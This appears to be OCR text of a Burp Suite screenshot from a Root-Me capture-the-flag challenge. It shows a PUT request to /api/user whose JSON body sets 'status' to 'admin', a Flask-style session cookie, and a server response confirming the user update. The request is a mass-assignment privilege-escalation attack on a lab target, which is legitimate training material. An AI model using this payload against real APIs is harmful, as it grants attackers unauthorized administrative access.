 Request
Pretty Raw Hex Hackvertor \n
1 PUT /api/user HTTP/1.1
2 Host: challenge01.root-me.org:59090
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:135.0)
Gecko/20100101 Firefox/135.0
4 Cookie: session=
.eJwljjkOwzAMBP-iOkUk8fRnDFKk4LR2XAX5ewSkmG5nMZ-yzzOvo2zv885H2V9RtgJB3Mw
rNmsm1VREBTuwzlQcM0BlpHAN8idk62Q6XRh7HYjKvS03bJCtcdJ0Yw4DEiEfEJMScFEdxKL
DmJUbN2U3ifWPZYXcV57_ml6-P7M4L3Y.Z71Mdg.x4CwvpO_GvzGCgLbMsQz8IgvVOg
5 Content-Type: application/json
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: http://challenge01.root-me.org:59090/
9 Connection: keep-alive
10 Priority: u=0
11 Content-Length: 18
12
13 {
"status":"admin"
}
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.5 Python/3.11.10
3 Date: Tue, 25 Feb 2025 04:57:11 GMT
4 Content-Type: application/json
5 Content-Length: 40
6 Access-Control-Allow-Origin: *
7 Vary: Cookie
8 Connection: close
9
10 {
"message":"User updated sucessfully."
}
11
Inspector
Notes